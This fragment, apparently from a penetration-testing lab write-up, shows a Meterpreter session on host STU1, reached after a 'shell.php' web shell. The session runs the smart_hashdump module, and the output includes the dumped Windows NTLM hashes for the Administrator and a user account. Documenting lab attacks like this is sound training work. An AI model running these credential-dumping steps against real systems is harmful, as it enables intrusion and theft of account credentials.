 shell.php
meterpreter > run windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210602213253_default_192.168.52.143_windows.hashes_322091.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::